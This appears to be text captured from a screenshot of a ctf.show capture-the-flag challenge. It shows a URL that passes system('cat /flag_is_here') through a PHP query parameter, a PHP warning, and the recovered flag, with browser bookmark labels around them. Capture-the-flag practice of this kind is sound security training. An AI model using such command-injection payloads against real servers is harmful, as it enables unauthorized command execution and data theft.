 不安全 704a2d84-23a2-40cd-a185-d1840fb6bb38.challenge.ctf.show:8080/877.php?c=system(%27cat%20/flag_is_here%27);
应用 网安 界面美化 环境配置 临时 github 已导入 ctf.show(付费) 百度 知 知乎 GitHub bilibili 网易邮箱6.0版 YouTube Docker Hub 三五的博客
Warning: Use of undefined constant c - assumed 'c' (this will throw an Error in a future version of PHP) in /var/www/html/877.php on line 1
ctfshow{1665024c-49e5-406d-bb01-3720455e44d4}